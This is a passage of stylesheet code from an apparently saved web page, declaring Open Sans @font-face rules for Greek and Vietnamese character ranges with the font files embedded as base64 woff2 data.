B6Gj2SuBAtgfOt6pV9TzOxVJlcCiQ0R0RIwgpE8VFZnp44WLhhYYYPpWaWIqsnuVJrI3GeUIyCjn6SWSkjxjPCtfuFUmQTIZcXGZbm6mbLh4m2pAoORs+BJx7N4JBn+Ub44AROBdv5F\/\/rZyT\/1umAYAp+OiJgNcL3fu+t9F\/[base64]\/FtrbQzIRH++vKtImptpol1c2FRF6UYRSx6jbhkQ2e1sE1VWRI09N9eTxRRU1LCHNOgoUuFEHISEhEy1koShvhk\/Q+9bcsrLPmKlFF9+JB269D6\/gL0TVOrUonrAm69L4GBM4PXFq4uKEdMbMTp42S5OmoU1mZ2RLK+2ytm9cn9QDI1OTAlUbWWgcs7G0wQpiyQqU+pn0DOmUdFGSZo3tk38amJV2WmMlxdpS2mxlIGHJJbSk0+fSZDL9LqPP1n9DiGBk4RKybkWPoovoXwIeCI\/YgoN4hC\/43U4+b47C620Tos15wM+C1tn38FYPQvx0ZPXmhY\/x8\/ZTa2uoMm7C\/o4AOm4rLN4oj\/tbUMW+8858\/ro777o7L4m78nfqCjEUoW3XAQ==) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB4YABEAAAAANRAAAB26AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBIgmPNBEQCsJsuXgLgUgAATYCJAODCgQgBYNaB4Y2DIIJG6guFWxcLQbnAZLQaS+l+P\/TceNu6maAoKgKG9QOmTZWl+M0SHdsNkMjUs95x\/QAiZdrh0uXcJ+CbOYnY1Z7Dv5Q7u0DRiYExuEGITfyvxNvYzM31x+U1wxMCAMK4WCptjEbIcmsPW8XVY8fzemF0EuczEhwZEZmfg6y8wzQuW4tLC5pCKvFIXlL8j6Qq\/8PWtr\/x8U3At+KON7N9x4SuUPCT20yn+tjfTMCX6zukFuSjF\/Xms+iU30TfUigJhDA\/d67X1GziASUgQ58wrMXP879vyc31KSQtGlToAv0bh8A9pMcdmjEd35CIwk5Z6ZGEA5bsyXhUKW5Zm1AgTBYj+rOo8T\/5f9U1TuwQR10abCTQ77BiOr1WA4iA7Vy53pQJTN5SqnYoneKp\/0jlfLkNW3Y+xaNyerJNb3\/JP9lTjvS69KRKmNGLuWU8gVUbkZVixkxyIsttbDCEdoznTpFmab4eJxfgfh0M7L+T1VdcThSLJJfQqdWtzHDWPqUDHOW5e7fodxB1KNAFR4o2RDdQFeIabDpBrpSKW3LlL7MhEKXTjGlrqWO6ZNftkyljlnG7HumMY8xEX\/WF9HQqL1zrGkt1qSTosQgDH0E8dzyu9ZWAAEoERRDw4oCwmjcC4fwLhzBH7hFDrgugkm0JvjwU15OHAII6KlFX4lqDIDdO5QAaErnxPKVXbF5YC7cxZRZ41MvVvS99OmDVaBf+bU8EdFI+YeKdH0E0EPnGd1h0IyaCtgj4tYXFGeosXD69xflmiqt8mqq5uqo\/hqoFzVfyzuQy4dRZeFidS0erLnfn3+1LAfVVPEoqKSCScopo1gg0G18JAJYDxrWEp5hPOc5J90BLzWA4R9A8v+3qDSJJ7g9eyxIH\/v1qz4lekvUDPjX9Do53uKMKpWaFcsJKMSN4SuPHym5t7uzvbW5sb62Gr5Xr60Eolopl\/jy0uLC\/NzszPTU5OjI8NDgQO+7Bf8hvOO9fedG3unp7upob7O\/DvyYSLXAlM\/[base64]\/s5jOI6eSExFD3Q2KWHMV5jvxyJUUeWTv3uML05woOQJ7IeeDLe1HRIq\/kkomu8AM\/9BquHqX3Y60pwM0LMdWhWk29KjYTeAQBuDKywwIYhab+JDc3wHTNLZac4QmiHZlEjZ07y6cDH4WqGjG3ROBaBDsB3i9a3HEi2tWCOq0\/jIZfBmXC\/P+Zg2n2ogmKtgFmfX84JRv2hx8lpag\/GW3GpsHvcbwof7FVp6eOB1\/ubeQGxJqWjwYiTckQbTfj3ML5rILyKMD5FF70\/PycDB7v9dD8y1PJsdVgIFhqnGJsNMAbOisXEepguta3QfzXmjrkqdB\/lrbBYSOQy2VoDQJPxB4w7Gh4yZwlp\/OtR3JfJqPs6juM2IZGRYNhrpsdysTuluOAwv8AaUYwzGrRbNHTnSGE3aNleQ6KMdMY5YXIoJ839jhgCgDe6El2T8ze+JMnO\/HScTRFXHhG5VJKYK\/[base64]\/kpcOIex8V35jUauiyyp52EE4jWGuW1BBn84ATmwr3faVe8kv4NhJ97Nq9VGLkvOAnQ1S1rCjDhcIjzKVxpxq1Ckbx4y6CQnciXh7htu8jXdaXZab0AfiG9vxFRHSJvm2k3bRUy3G236L4ucFwy4fise4svuQPQMqe4\/kZUTYra12vdw4OCDuNCB8dfEEO06Xhs9Uw2iVc3VyCy0\/iVAkWCJohRMk1Mp2YoaTMnZAeVBfTi3rruVmkN6it9ixrVU2kc6D+R9LDxxk935y5VzFq6T60\/6M88\/gRrFBEJFRIQzPVUHzR8u+j2AfgG2I2ZhzdKm2w\/riCXQf3FYJ6KDx3hnPJkM6yW4xybJIjLDGogb4CLcTIDF+a\/FYnHsF4MxIdwxNSuVeGlmPs3OKZcpVbWZMKchcyVWPFtqarRKKr24z9trYmtZbThKPcz1Thzb0JoEX21xOyjXju8ImCXHH7IQV3y5b1W6rE5nCfd2xJ91ONkd\/AqULPxX+wIfN4URkjNC0bumtyJPBUmywNJtRr2ixSXN0quIpl9HhNJ1w6hjBQHX4kJhCLDZ9DBgfadTruWxWkbj1x1j\/1P5v\/n+DVptmrhMyVMqNHwY0PT1+gkz4smxkQ1TBqOK+Pbh\/H+3dT3tO76dAQ71O1YpsCQcCh1t\/UHEm+j\/Nv0EjOgaS3HxvLn0L\/HDXT9vd3a0no04l9FCi0mgEhkwDzURpkSY\/QMy0Yy\/uchUsk9JwOUl8Aild5Ht7oxxAUx8P3c7wGayw92WxDZa7XhXrgbcDLamO1h2ohFARXAXxY1dJ7N8nHLC8vXscYAL\/JqMImP5AAAoc+pWJTBKK0Fey0y0CjCgcVG1DHIuDlF5VpMLMdkLekcRDKbBdA0uYXxgzjZyr1DXLs5JcZHZYAKBi3RGqDWVq547kYUpWkZTAkFJkKTzGodjDYPN5FWpwvgA70JCbycV1EkY0AWMQ96\/[base64]\/Qz7G1rku5plQjXa4OYA4W1pdvonPtsEI8qOfHslMFbmKL4fuCH8g2Sz6qQ1iqxHJ4b6c1T99U9tvyYl1FYd\/Z3awFS6CgfWSxJGJujaT0EXAXTwq9oe5O7QPWi2eM1hAivaVg0qGLi+oMZbh7JQzX3CwkxZbgfKoIQwnFj6TCF0sHQDe1\/MFyG\/lNr0mx\/0BEOvJnjZ282VQBrVm1PjXzNlc7uLYFuq1X6ezvMEqCyGW0Ppg9wd91OJPDi3GnsM4TMgokzpdF2mVl20E0hvXQsZfq18NDPA0A83JCTlWwqf7\/gr89FXVEnUbJXE7uzFsP57SCfxdD4fdPzgPQ22BlqLBPjKbG51X6kgi6U66h7k9b8zli5DwbGW2MK0a5G3jmIkcMMjxbXFtKwZswMMgGgYcsGKd6O3cIGm3QYwMEQ3NABQ2kA0XfSA0s9HvPeainT6j7\/UuPjYIlXWFsHACWFvXuxsOdseqHZoEJgy7ey5\/q52sl+HIIw48A4bwJ34zlMIdGVMj\/czvIVbfAARZpeEm7Qpenx66+Nfo030Lg0N8ik21PKrMp3zlTnBb27v42Sl97Bb2yd4tHE+2zvFf8JUPfXHTZPc+dL86XFNR831isc3lMuYTwXxkmxKfinZeLs4typ37OvxvanZcEIUYfzeqIT2esH6JDwvS42KgZOKppF6fwuw+U0bzTezT5EMlzMWR7Gxy\/+r+1ySBrrCxir77xsHThnHMN\/7uqurb31hrm+1p6tnCc3jFKdshZKKUsb7SqH003ElHaWh\/sXhTumMZ4Ots4v6FNNioVqWaMrXRhcPFmaHdn0KwJQpKuR5go6huqa+IcHAwEhDiaArgN8xftnycTrgceh+YWzRiPGICIU1FoO4tydsovyJ1W5SgMss8g\/WIpAHyVCg3wcvuM6LJCSPyNt+ASvrSMmAFfG+ElLYUdxLWY6Jbs+mV0BrLgAoDK0fAQZXUkpoSNAZ0gvzpehDpZ3PCCMvu6ewtXuE01ug8Xa1Ox\/zuSFLjR\/x5nXSxBhow8JsSqbfG78zSNCXkcu0DIua3jYp294CUBf\/EWj6\/yqihHnFh+hF2aqnzd0+oKfID0GOTSoK40+pY8aDR0X5+22Uejq6nCGZj9SPCkOgvBpwR2vh\/nHpIJHl7ozQ43frd6eez01pUjVorxYm7r9dfSJomzdwQ2HoLKVqr\/vz1fezLx4tigQOBMIWXtyf+Tz0sadqjy71moIunk\/l3yFw+pFqOZpXYN4U2ZjQ5vVU1c9HU8vPXeNli1tjUkSTeQGtoM\/q3ckBSIMFAoFA2GwS+xvurEO\/kh\/0Y4YWaxfyS5f\/otm4t9EfU9odVBzYBDyKcngNRHYvTMQ7wpiT1gzsXG25nNg1nSi2JjKqiDcHLyek1PGQZJmYOaYP\/6La4NYoGAVgyh9Pdj+XtV4e7EnyxLZLOg9SG1parncNx1Z6XuqoLUm7lG\/J83vMVw8lGyfKq039b+L1izsYYoWukM3+GUkVclTApClLiInz9JVZkVoDcm+Tu0Nm5TN0TQpjdFrl7Jx8rQkm4dEU97n4oY3u31CmP5+h+\/PDH+l9y7NTaeVmz5VvrLZXDw\/UdV6Z0nqSXVGvdte91q\/WsUcqQLG+2Pzt\/EZfvX9Ubg6a1U8kPNOz4H3LLb9uZIC8br6XTI6IzVEnVceKlaGoYiNneRRBKEFS\/DUT0k0HJevhRZEeDZldlPT2CPVo7UqhJxIz63fiNV\/G3Hn0ZXMtCYrV+PhnuDAlL5faNrWsRzEtEm6A4G0nXOMePLwxP4Ex7GJr3C452jiorSDvFO3sHNbDvyC6L2EZ8EVgTIMSS4JMRwOcWbCARZAMN+P9YsoYahroggpko2T9CeXEt1f39rMiOGD1ahodMEecEUECp1leQOTU80jWcslRIfOP7iBrJUSYU\/Z1zO0tRO0vjTr85\/NhFiG5vDo1UzKlrlsJEez\/nkKGrrbO2lEiXhx\/+DAtquK\/NTK0OFxpi\/Pz1i6UcOCqEC2McjdQqSf4X1Y2NqhVVovXrhR8KPbg4VB5y1yWFNuq3lpCaUsPLouVZFgxnaeU+94ms8qHRIm4NmBm8ipBajOv1\/H16dzbacr0W\/NKomXl0j1zKVVjcRT0vPhzNMkLkr6I6kOwHMF\/vT5WfNfR2vhizj4laKKN\/PLdctWCKpy5SDOv0qZNrA6RG+5OUCETvC+rGBHq8GjFKJQv11PJO6ev4TwqBzYtSBfl8hx8\/FD\/mqIx6KQldeNLzsXfTIgzXdvtSsgwRZmL+U7\/q462gXs0jitTBu8evsRqKJtWDoW\/f47xY6NkKEZzYcf7+weyZMzriPLxPN+\/H7K4Umxvtdxp7m3\/e5wr8l6siCJRJbJUrguSQ+X+XgezsIpD0S9Oct1cL9i+Ty8LEY+c6bneMLYmeTRSRL9f1c20LlAvPZW2HmxmlRQfPQK9\/9uAVdJa1UpWx10upjpWx3dM+C799c+YFDszPYWHOTe0SOUJmq0NuWHkERjYcHAG5W9kI4cayAEuVCjcACLPcDz59ixZ6JdkL0UXusMrioNC17vXmSDMYpwICuru6NoEG+DNOts8tCfSZ5dVgWwTlXhJ\/azldtJKhHdoZYZah1p2WJlXRNLKbbIq2PAyVb9GnbHl5IkM7Q1xnFl\/XIeFBQKBSIWI7lpTYHy2wcbivDvaH6STOYl0c6AD4mO0UYC1joEfogZc4qoBTeVIEcDgkULeP5AJ9lI+rp6eXhIcudA8zZc\/k2L1tN6BVEPbZvKqxzv7Xp0fyqCrctSzReZp59zn621Rwd0crP4sRbxc1TLCA6OJzSxqQKB7ndrTjgN\/wx1hVAxsoWgajeaZfvBtY6OQEWZeQfSKBW48unB8vPHw29Rb4jiEOM7D80I3zwAUcjWiN8ErojJjtnM2NbzGKyGy78pZ9D\/LoeQj+ivvhOGViyB5NvQABYyOpm5yMmIkAGbDeMFANvzxkaRhwp2YtGeIdRv8+32hlM9TfbBzzhtpHhN9DrBDb7Hhg7HjFgccccIZF7jEFW5QXZ0NVE+9i\/+HvUY6Ncfo8fCwwUH\/TRH1m6KR3867II5dicYQnB8FHoEGpsC9u+hbt7sqhrlgD5kf8qO3w046sjx+JObgYwAqdEaHy9m3DPrUX2oPwPDdLz+wm+vDH2hf1mYk7k7LKCn3vQj03MnSydnLm7\/smXRM\/Qqicr7c\/smuybo5BuKm\/7Rilr4zaKSVOJXQak7+RPapzWM2hQzpH0N+Zs42+xn7zzDOcy50guDW6CAEoPMQZOROpn+CgiQK9cNJ4q5zVXTd0JG3n2WfdVRp3bM6bo4ZUlMTUj1XuU2FN\/i3J2buobFACRu0SkkqS2PWgNdZngTW5ehsjaEXXpNd\/DTYWCUA\/XG\/nBJiP42lS7ZoRkERySAIokHbasA7LmKoazWBduidbO7W9t3aBYOOLq4Gy0F1Y9Ze72VptC6ocf1aaqh12iKqsSryPdjQGvU44lvcCPhtAIzNRxB8eGI1NHr9HRnKlMoDQlWPLZOZFJG0rDztuAqMxGzEV8CU\/[base64]\/2\/cBOZP6HW6N\/xf0GFF2cPfGNXhUHvqTz\/CIBFTm2Hrijh\/j3hhPqvGwGm23TP58okHm5OblpbntKhmBqpS0+1KBcPEU6tF3Q4hCbNHqhitzjUhN6owiPMo4pcNrvtJAkfXiU6AffKYHPDuOEqOGE8RJOm0xtnSOsExuAHPyac\/[base64]\/eDtN5NjdqlOnjwYEBAnd3wQdZTN4eLSQErz9YK3kIEKAkyxDHTVtjH78JfR9Z5SwVebR6MBirMW3qYYz92mTG5lz6jjOeaHggUZPCMuGIN7kT2YnsLZbAxh8TNTSy3g95PMWELIq9dINzSIKB4w9nLtQqIaSe1gp325lardfWiyLeR7oFD\/q5ZxWzJgsXlMasp773daaUXuHGcTCdarrpdDmb9kMwO3wX3NL4roUYPxVggqmTe30tV+wTa0UQJSaWQqCAKlSGDSozHd7ZeFFp3ForAFe029YwxTnL1\/[base64]\/4ZPCElaEWDRICCu8O7C6kf24rkO21dGc9bQ9Uucn54VO2jffRqf18vtxbLRT8sQc9eM\/[base64]\/3e31qAgyBWRUhlcVgXwWKFc5\/3ga6vKez66CzUSL40R9Dcea4zXW8swhIop64Pfz9x1DiWwJW8lBS0Zq9zgIqQUd2RZlNN0iw9+4XsjqCSUBD6jiIo3NEIYpp837+yi5Kl7vNht2260M1q4PGJn53HwCia7E1zpdlVDaHckcLx7dKHr9UE\/rBGtkzC2mkH2mW8N3Pi2o49ihJnNoxjbFPBOUUTlW0pQjr3j+YeuMhxNJs3Kl36DGd10pm3BSVzmsN5R8xLKftBoQcnyqDVmDezxFfRG8sbH8p0MDS8EBNiM4OC4dF8AAaBxf\/f7T+uHN9r\/MUXQ6z5aibtOP98teLb0z8Vbynce\/AFIYNBOBMQb\/vcJSE\/1ZD8N2PFihaP6ueeo60gAjjlrr+15rKSsfc\/qz2zQyDmkrkVGzzG9ROFOfQOi5wH0Fva95Hj1OKGS+s\/tFKOpUQyBOFFSBJSR+taWMwNtytkeBZ31SdulVZOpaR1p7QAMFrAS\/ZxaAJawQpoO5sYSWOSVMLcKSM2PEm5dkx8mahLYWtnPT47Xc9390+2k6ev3bgzMOxjxXAvBoo+L4yrVWwWctZ5F4maeeMZ7y7OZdgYYedTbmaGEEFG36rWo8bvj9VgHcHbcCLX3\/jMZK+WJAZLMgyAIHRhgXvbzP9QrAP4a7sQVj\/nrdlGGHqHXf7RS\/DhjAKMFgyeAavyJyuNFHNcd1RQuOguwhNARv4RR4\/IlghXULlFM58ESw1h+LHFMFZJq7BNIDIUJQejCiqmCBEIW\/FwgujlAjFgp4nlRqELSr6\/DgwVXVChIEPKcMJGImO5CpCBBNNV4sbfSTwul9WiK2DAiSNWROPDzisS+el2IBJEqHq4TNAgtLAy0IFJT0GzmUCB7A54L2SpnQbhIsmUEqWv\/4MFzcaFTaYI5cJJQ5EXsogKECqSin1SGMCKMAUhBMoJkkiyZITJizQEDZkIxlOlA73cYTIKd\/GgAMRiCmaBAIycqcE\/8Jyuhhhba6GCvEtldApOSkVOgSIkyFVRSRTU11BoaaYxNtKZm5haWVtY2to6dOHXm3IVLV67dcmPntjvuuue+Bx565LEnnnrmuRdcCk2vvPbGW++8D4MgBDEMwyiMw0RfmIZZmJP3XVjGT6zD1X6xMM0\/P9f47yNEBmgnVmJrpu2jP4wGWI7huxayjatnnwUcXow4M+W1Lnth2XZKl98VZVPzC7\/50FNN9Gwb+LHR5Fixc3EprgcjCb\/f4+lQkS2XTN2v+CN5T6i6RuFPgwDKQ73ps8euMk1jSo0t+0Mm1\/dyI5n+4qoJb0JucdCZCtTlkyUDPbZXzamA1pQXWWS3ilzPdPrdymFaNWlgLj\/NNHI0PZJ6H1jxDK69BO4QZnpfnzjoi+\/H1VGjX9BI3ynIxYbneMGt65LJyqu9fOKqcKwENkNe2VbjaOsc2qX3SEMDWnSRCHabCee5rMY+zSQidbN9RnBjxnPxTvpp5Yu+jIGEx6eayuo+idSvmJSiNCpFKC4BiiOSNZKMXCNVrz7gWpXgauEePyRs9J7cUb\/zH3OIsgyU3pY7UDnBSRwUSYBC8oQG3ilIgmvhYsGP\/3pvyQ0NkSD1EDe1S1ZqI7qD1dq0ythK8t8zOqoNPwNnwr6hhNMbZLnmP7QW0MW3ROm1qP7cdVjU7fxrOLcPbyfb59tU\/OHvfQy4Xfdtd70Tp6eezjsEunEV3PCSEO7efbts709vT510YEDHnLCd9PwtCOv48UXdYe9PnFxEK+d070OMsF537GEA) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeMABEAAAAAMywAABcuAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBIgmPNBEQCro0tC4LggwAATYCJAOEEAQgBYNaB4lMDIIJG+4tJWNbdjBsHIB5e7UT\/P+XBE7GDtb41SoMisFQaLq61ya7utKYnBTRK6Afi6ewH+5SDS0x2yRutAUPCgL6SyLzdZ2RgzY1JmNoTy+d1oA9PL\/NjjnFKxtzs2vLXZg3\/v46Ni8ZIcks9NV+ZM\/um9kfINaRgO6MzemEVSoKwRHoXDSBiyXiv0O0zXtqz7+ZiAobJkYERhRmYMEbleiizFWwqADMRcYwvfuOHtykoXXOSOXA6LrE+NIEn09n+Ucz0mhGMCCwZHulXT7WnXXkkB1awMqFAlQ151CVl47btMQlIL0+dSocdNfx5oF5yDifyoz9\/3SWMzLByQekwCj\/5KzpEMcwWjsKGN+bsQPSojcVkgI0h1X5FfRetW2o6LHMlkm7iGywD5ToCPD\/31zazsz\/F9iAjvCinDqr6ISc2pBrN83nDX\/hM3yEBtZmFNlVYqWMk5RhlWYdUxdT67ysMyunWCnk1rlofdzl1qXdlK5L165syybNkm4nRYLc9Zd+v6b\/55LWSCE44og4TBRTVu\/XVZsBA9DTxEsQ04wZCHmUIupoRHThRhppoiDVPTEpjfsNlVABWjD\/dWnBWPvOOmZ9EAG+180BNub6I+bLZNhnH5d6RGRXShoLUArSHKKp85JpuRhubFdotQo0Nd0peizQIQCoww8BGAseGi8iQiDR649MPBg4y9Zv9MXqavWZ8pXym9pVK1iyvqMPj75cXau+UL75Bqz9KvHxGsDjVY\/V4ysPbzJm0URa9dfgR1MooEygH2qMspv7DZqd2Ewo0A+oq01zqxA315P\/N1Tft831TTsrPPwq7XEsmeFv6RbqWWWMXnoYp416kwaFNF+eTZWcjEfDQf+5Z5952nuq1112RafdavJbN29cv3b1yuVLFy+cOX3qZKO+9GTZOQFP2I8fPVgy9xULuWwm\/dvfb4nUFxhzWMkNQEDQtZWZODrv1DMLcH1kAcNV8TJ0u\/dyEATDV2XSwSkRYPLZbXAe5BXUZNfJ9bbqAsPfMbAFnQ7kyLg7SjHcZc\/k4+WFWZhr20Y7OUpadDZC9625Fn5H3JhGuWwb2uvZfQSJsjmV81viErwS0aWbdFYylsTVyiPp8\/UkuCyCNexv64mOZdtKWtXDInSq5Em76UmYbGPKZVt9OGnkNovqO\/rOwiQrfi2\/BmvB8xJjgWrUdUxo\/RWWaliBDlbe+wc06mId69ARWDtd7g3j+by2fxSKCccEpv8DqQ+7\/3oQGEmR6dZmaLSRDqVtrW+54PpaN0Xm6vSBg8VeuALMBB3l8\/oV4TMkfYlUfoeHty107yg0\/Tm9qnLQhzv08MBgJtHoeWweCPFyzVtgX7bsEvV69atVEEy1Mam0a9v56L694KSzuxTDgdwYrB\/rW8JP1RQaPiGw03xoEgiTzRR9sMtG3khqjDu91L\/YQn47wHAFWfDyAxoITCz+b0nQ+0vsyikVEmEYq9ximChjMrim5jyMl1d5rW+KTmLp7WI9US7tZ1fgmj7Ft0yA8LH+W\/OjGK4waQF2ayOieyyRdzodPBi4ThGdPmWcG\/hLfqvzUHfAU\/AKHoTWIFP3loitkawr618VD7aR+KtzQY54vjwm9Iuzu0KcKQgNt8m5vT+i88z67hw5T1Sn1qE53JYYKwst1zbwcd9aQ+ZvMGnZyBXSQIFcV1hRKlT5gyxHlczrjKU3Am8wlZc7RKtEs\/cWd0RzUZBWfUw4mHbSTBpWTD1Q5s1c5nbK0LqOcY2REjwu8qSH1C\/CNJRapIiVP67LmFjv0Mld0zjdXB5z2l1WldyJT5xLLVvZlteoG3OadSBuTKezm+1WMWIixqVTDKed0DR9dPTXZxLWQcGcIe\/L\/2jnyVZbZsXWXg5Z77FTZi0BD4k9Z29lVj10a656xZaTc9atgtUjVDKdBm+kW9GwqCRoOD0kY7mLXy5Z99J0Yg8GN4iazO3SEeeT2p1fbawIvTUujOq6yX6veB9a78WNcD\/xqDdu+QMQGaQVAf16EHH69Wgqt01C2Ndj+a1BjbbfUtEJjRANxrhl0JxuWowY1RBWuqSsbf6EhVbcUaclqwtKfIF0yMKNjNkiKwuFmXg8y4NM8TQLbcuNSO4a8WyCp3mG542CYUX0nvrW9\/mQEpJBvsvTAr03QjYsLWgYWTIW0QwLXCXum3ShOJnK5yaxr1LqYrUqG3VxdA7e52WeYGsjpuIDNde+mnTd5DAaznUjihRuEjRSg4gayTxmYb2FOWj5rVv8lpU0Up1ID9OPqQzRaPeRFkL\/M2mDiez4z5Y2dwcsp2rVV0Jz0c9Pg4DCh0QE\/n9FAQAeBIBIAJcA519gvwD3BoAywH8aCQAAOCBzRrSzlE7nf6uKJk3V6p\/TujWchS2jLPk8pC9uBZP9IOUsjMIsl1EwiJhSRR72wmFlw9in8baI\/ahoo0Jzkm3DZLk6SpGl5GPjaARDuTmxosj74dGyMpgBcZIGsaSxhmcSXS\/[base64]\/vi4ug+bepsv8k0j2n66\/KcC7i0lmEUFXpFuHCXNcIrq5aK30O8N8aoWFYqnTJAqqPlKESry48fJgR8z0r7TDanZftDK9Pm0Bh4ihUGBEZFej34FUFQwW1PRgnjj906Zp1dcNptJPXIRKNsqczgSu9Y8I1L1ZXTFcsqpUl1rxt7+i7YjE1mNiy6BVfTbY72+O1XH2gGMqVUDwkgMv\/18zM5L7gYpli8sHbvvtv76DRj\/fqfj\/Oz549T43QqVJMYpTMn7f9xQTEY8zRZnHiSKJas13ck9Ukdr+De2JHVnpSm4d9Si\/rTrLeP7PPX3+a6q\/7YfLl6z8zRsjwoX1\/jDRhmKr1b9fc0cOXzp09cum8QEB3WGpeElAaa613MCmc1qNU2832Gxo3yJrSFgtczPeeqlG8puVRfOCAfCh1Ag7J2MLibRVMT\/jLSR8hetQX8HjtO8LMaoINTpumnD++8\/S7z6UTe2bHU7eTLpB25XFi8xK8a+S\/qqxbQyZYr9z8KPUg+ythR3BpZu8On6Eo+iSVfO550+S85Kjj+s4p+8gp1tR+hm2pPmPYxmaEoV+u66VDl5A0\/DD4tB2Ddkqg+h9eSJlamBLvTi9v3TqzdO\/OzML2rduFDIXzrEst3MaGHRuOCV2mWO3KA2Sz4AMRpZcvnrhzwwLQWPs+FgUK5RLhs6E\/nmP7NEsfeQqO8tv8fWSacz3mWaccJmgqQ1\/+F+zWcrmqaOCy88TXQvnwhtc5bTXFze38Ef7ovhCs\/ECci+1LAjaC\/TjJjoJh202D5JKp5+IPdGnpjwaih+WbJZFQn+bT9acFU4LJ+snl1pTyuTHBTd3X\/ItzA\/wnt+6OC9OE\/osoyZz\/VNOaXps1FZPXVFWvXBFl1dTQ2hxqzlGhpy12TbTBDVnBrSzViPQkZ7JbFrl6qlvF1GPZIIQWaMii6ZgZrLAlKkva4owjaAGG3jSq6Z\/3qRKVRW00GI47u8pm99i5J7blZCU3u3vuE6nbuqmlZx8SavAbdmSuTdrN2ovT\/2367et3E4N130bIrRs7aH3yF9u6jG1dVNkFB15QJip3pdO92i1Mjtxbv7Rz9+TSvbsbxLt3TogdQoYPXRz1dKQUFhwUUg\/OHx5S4eAoirCEAeX\/OHvja+cuCk6fPi4wVzjvdWGIGjtNcUMQn1r+vhdaR3af7JIMH7DpzUMOhBdeu3SEr3moCMVd27XJRdno7gjJAFMDAzeGj9P3tBhPwM5\/tt2uzxi2tR5h6E\/JwjBi1TgIQHo87Rz7Te7+YmKhLzu2OC3ZJVHVr5Bn7r\/[base64]\/uGnHzyE6lBzT5qpFp7cb0i0Do5xODxmGdBlrWpmnbOqaGy+RmVrk\/wQZ7OKVmPobmPTnKyAeO8Lfth+MmwwBYAVVDCx0aKJGbPIMuEAOIDgwrQ2pQ1rGLEgBcBjM19FrAGXcBH9UW\/8k\/FOUKE\/PJfyDODum1VgsWqVFCf8kstXc0szpT5dNIW9WRbKEyTXCd40tWqN30unnR4rW6rWEf4wSqJPwb0K0Xk8l\/GMJjlfFyNJqFX2WyajeAqSrJqrMzmgJJxNoIpw7My1h\/Fcow9Tqs1TAd2kf5emMhH9XcBTTOQn\/Hkq0Sicl\/[base64]\/FNi2agwzL0fBTws5yGWuzoWQwgcwBgG4oTKefrhtgVF8DRg4dU63ohaFg3963WJNY5xv+HCbAv4h\/a7SycMC1qUgxDtBuciE\/LlqBDsWG88cd0eu27oyTa9Q6RjSJfOOLhcrxCwabUCgycVoLpzW0w4389TljeHS4kJCoJXiZD8lTV1r1CykOSpJT\/DgECPHHoTocvZzZ7KujtLjcWRUftSTQBExfU47QNq3xXaAZv3hafXahyMRt5Zw+QxsMYC+il\/VuPcvwh1S7UX7SbxTZikeolmkZbAl2Z1hZ1JopAbZMw2TbkDDZdhwJg01wI80d118\/VeAxejnT9VVeATcUINClTzh1PdwPsa0kW7FA9Fx5DOEEmqNXxTsi5HwEuwI8Ri9nur4aR8ANBQgM1xewVJgfKssOdZQpHusdhjN\/IH4fTntB90KBcUBSeYyg3WS1fui4hjHqOoxyoBk1LWnapj13dlo5ceATFxScMs60ip2dLnDjmLkUzGLSTuy4seOTxpLx2LSmNbY3\/oAvWntSEgafsDDyxE7necRx3J3OoUTudCR0nkQxyV0YFw0L68Wpr9Qi9OCVhcioJBhVsUCTekQPjN\/CaCI54Yk1PmVRBotp31Ix13E5FRIu4dS1UeS8HbdLUK\/elxlx0Jgcsun3NSiQ3pyg6X\/GR33606wt+0FVlaX16do6cYJqq3OCAFmmNrtMu\/[base64]\/48\/wL\/gd3A8o5E0LvdoKybLdjxXHfO++4vc2nvdjoZUe56zh5oW1eM3\/N6aU1z8aoqqzMS+2xY8f7WaGN3uoyZWrTGCqoMSIBCakQy5ud0HSQJQOqeM3JuKJb9RCkylcRIMRlD4CWCe9AHFoFbB4LNG3\/s1EG6NAS0pCPYaP+p3WUyIrSwA3BnCxrqU+z2zQSE1SxtxLZSnp\/[base64]\/mNC16mx+MMotcFezi9CwguBS8FN\/i1tSVN1x1Eu1Ejy6ymMcwhFkt7yBc8kR2Dr4Xp+Vbf6GH87IL8YIV6D82CF7OX9MU5PYqLk\/qkGytYxTo2cJKvtJI8TEqsYR0LqLGIZayhQoQ+LKvrTk0Gz5ge9WTGrmre9AiadlLn7bhIaVeaWi+ed4GVUuw6Ezh28T4KnSAZUM\/L43iJSs9KuqyswnqNFk47ieLn5xwUlRBZtjGolqvSCLjhMsIQyzR7s0STVM8LeK1+Fz1Ebag4k9LanE65kfPYb+2Jfht92\/+Mev7YlLzvzAfciKbpcLgYaMaKYpDOLU1IjbBg3Lw7jdvTjmT95U3X3TCsqiKbps6l\/rwwlX8bff9ua7WMar04Kco2r0EuobCvXnpJMv9DgQAg5S+PnA0PZXXNX77wYU34aD73EPbDd+bT7\/7m\/xeKp\/x7AAg4AAAC+A\/\/OwMik4+qQi1Gnlozwxrd4AzdGghIJeR9D7qWcyXsqfZ7HBUGyDvrP22wdnFIVDWcRGKLhHD0mm2CwVGW+SWYHOlEV14v6d17dNwkuElPw5wU9oFiFtV6CCfoHPVQtgH+w5S159mVaxidJYkkj2TsqjETro8vjWQpjKfXa0Q67Mr19UqhSfm7Z0h\/0rjdSL12D+069wgaki0A\/4oBf\/kQ3MyalXuws5I9VxhHAARgHR0oEQkRHDIwiQdYb36BDASgIeOwjboBWAZYTYGQo2QKDimapuCxYGAKAR0uTiGiwqspJKgG6kkRblQ8yCaTzNIZeaSTBjWSQqmgLVMppAguJWQzy6MySxPMMMFUGxmRlKGovE2qUB\/[base64]\/XDOM3Luu3Hed3P+wEgBCMohhMkRTMsxwuipFCq1BqtTm8wmmSzxWqzO5wut8fr88f+xF16l3ddD1T4SD7JILisZ6PHNXgNztkjGDp